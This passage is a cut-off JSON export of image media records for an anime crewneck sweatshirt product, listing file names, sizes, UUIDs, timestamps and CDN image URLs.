-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":30,"created_at":"2025-04-10T05:06:08.000000Z","updated_at":"2025-04-10T05:06:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1744\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1745,"model_type":"product","model_id":223,"uuid":"26ee28e1-f984-4743-8dfd-3268d7ac688b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":31,"created_at":"2025-04-10T05:06:08.000000Z","updated_at":"2025-04-10T05:06:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1745\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1751,"model_type":"product","model_id":223,"uuid":"8029500c-5503-4127-aec5-3076ecac30e0","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71390,"manipulations":[],"custom_properties":{"image_id_woo":36788},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":32,"created_at":"2025-04-10T05:06:09.000000Z","updated_at":"2025-04-10T05:06:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1751\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-9.jpg_640x640-9.jpg","preview_url":""},{"id":1752,"model_type":"product","model_id":223,"uuid":"0675bae1-c784-4a9e-82e5-185d599bffe1","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":33,"created_at":"2025-04-10T05:06:09.000000Z","updated_at":"2025-04-10T05:06:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1752\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1754,"model_type":"product","model_id":223,"uuid":"0b4316fe-1c58-4d0b-a340-caa07438d8e1","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":34,"created_at":"2025-04-10T05:06:09.000000Z","updated_at":"2025-04-10T05:06:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1754\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1755,"model_type":"product","model_id":223,"uuid":"ad679788-d777-4506-ad3b-0fc1b425f535","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":35,"created_at":"2025-04-10T05:06:09.000000Z","updated_at":"2025-04-10T05:06:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1755\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1756,"model_type":"product","model_id":223,"uuid":"597cfb08-ae0a-4166-8ee4-ef599322acae","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":36,"created_at":"2025-04-10T05:06:10.000000Z","updated_at":"2025-04-10T05:06:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1756\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1757,"model_type":"product","model_id":223,"uuid":"78223991-3fd2-4792-8580-a8833cf7a46a","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":37,"created_at":"2025-04-10T05:06:10.000000Z","updated_at":"2025-04-10T05:06:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1757\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1758,"model_type":"product","model_id":223,"uuid":"9d9963be-ee10-4cb2-ae13-2cab0613323c","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":38,"created_at":"2025-04-10T05:06:10.000000Z","updated_at":"2025-04-10T05:06:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1758\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1761,"model_type":"product","model_id":223,"uuid":"aa0c8278-8742-42ea-b106-36dd19c00d6c","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":39,"created_at":"2025-04-10T05:06:10.000000Z","updated_at":"2025-04-10T05:06:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1761\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1764,"model_type":"product","model_id":223,"uuid":"a8191adf-2265-4e36-92c1-18b525c39f28","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64959,"manipulations":[],"custom_properties":{"image_id_woo":36757},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":40,"created_at":"2025-04-10T05:06:11.000000Z","updated_at":"2025-04-10T05:06:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1764\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-2.jpg_640x640-2.jpg","preview_url":""},{"id":1766,"model_type":"product","model_id":223,"uuid":"ad6debc8-d4a4-448d-b488-9764f21cda3c","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":41,"created_at":"2025-04-10T05:06:11.000000Z","updated_at":"2025-04-10T05:06:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1766\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1768,"model_type":"product","model_id":223,"uuid":"b52ab00e-fb95-4d35-9ca5-04ddc081f8eb","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":42,"created_at":"2025-04-10T05:06:12.000000Z","updated_at":"2025-04-10T05:06:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1768\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1773,"model_type":"product","model_id":223,"uuid":"25b5fea1-03e9-4a4a-8009-691430a6904a","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":43,"created_at":"2025-04-10T05:06:12.000000Z","updated_at":"2025-04-10T05:06:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1773\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1776,"model_type":"product","model_id":223,"uuid":"68ea3864-401e-464f-a2d9-7a694ae2056b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":44,"created_at":"2025-04-10T05:06:12.000000Z","updated_at":"2025-04-10T05:06:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1776\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1778,"model_type":"product","model_id":223,"uuid":"c693484c-8ef2-4e6c-9351-6ce4c3b610cc","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":45,"created_at":"2025-04-10T05:06:12.000000Z","updated_at":"2025-04-10T05:06:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1778\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1779,"model_type":"product","model_id":223,"uuid":"f0cd123c-7e30-4e7a-80e2-94af5877ef62","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56162,"manipulations":[],"custom_properties":{"image_id_woo":36756},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":46,"created_at":"2025-04-10T05:06:13.000000Z","updated_at":"2025-04-10T05:06:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1779\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-3.jpg_640x640-3.jpg","preview_url":""},{"id":1780,"model_type":"product","model_id":223,"uuid":"f0a8eac1-9f84-4211-b113-68b6fe3f5c62","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":47,"created_at":"2025-04-10T05:06:13.000000Z","updated_at":"2025-04-10T05:06:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1780\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1790,"model_type":"product","model_id":223,"uuid":"3e6158a1-8dbc-4ac8-b3af-2e7b31ff89db","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66269,"manipulations":[],"custom_properties":{"image_id_woo":36755},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":48,"created_at":"2025-04-10T05:06:14.000000Z","updated_at":"2025-04-10T05:06:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1790\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-4.jpg_640x640-4.jpg","preview_url":""},{"id":1793,"model_type":"product","model_id":223,"uuid":"1340f627-ae60-410c-aee0-5ab541f4e749","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":49,"created_at":"2025-04-10T05:06:14.000000Z","updated_at":"2025-04-10T05:06:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1793\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1794,"model_type":"product","model_id":223,"uuid":"7ee0bccb-aa76-4d21-bbef-94cec151001e","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":50,"created_at":"2025-04-10T05:06:14.000000Z","updated_at":"2025-04-10T05:06:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1794\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1799,"model_type":"product","model_id":223,"uuid":"2f0e91c0-105f-44b3-a988-6b29f5a9d01d","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":51,"created_at":"2025-04-10T05:06:15.000000Z","updated_at":"2025-04-10T05:06:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1799\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""},{"id":1800,"model_type":"product","model_id":223,"uuid":"2b9ec86e-38d7-4631-ace9-35f1aa5efdc9","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":91521,"manipulations":[],"custom_properties":{"image_id_woo":36752},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":52,"created_at":"2025-04-10T05:06:15.000000Z","updated_at":"2025-04-10T05:06:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1800\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-6.jpg_640x640-6.jpg","preview_url":""},{"id":1802,"model_type":"product","model_id":223,"uuid":"e62b6b3c-9c1d-4766-808f-8eee7d450066","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":53,"created_at":"2025-04-10T05:06:15.000000Z","updated_at":"2025-04-10T05:06:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1802\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1805,"model_type":"product","model_id":223,"uuid":"222bb92b-a53b-4e2f-88ba-f192cb3ba9c7","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":54,"created_at":"2025-04-10T05:06:16.000000Z","updated_at":"2025-04-10T05:06:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1805\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1807,"model_type":"product","model_id":223,"uuid":"035de299-c1bb-4a08-8ba1-8d812663570b","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67602,"manipulations":[],"custom_properties":{"image_id_woo":36754},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":55,"created_at":"2025-04-10T05:06:16.000000Z","updated_at":"2025-04-10T05:06:19.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1807\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-5.jpg_640x640-5.jpg","preview_url":""},{"id":1814,"model_type":"product","model_id":223,"uuid":"b4078ed7-2538-4943-8416-3bebc7d4a816","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-7.jpg_640x640-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57958,"manipulations":[],"custom_properties":{"image_id_woo":36753},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":56,"created_at":"2025-04-10T05:06:17.000000Z","updated_at":"2025-04-10T05:06:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/1814\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme-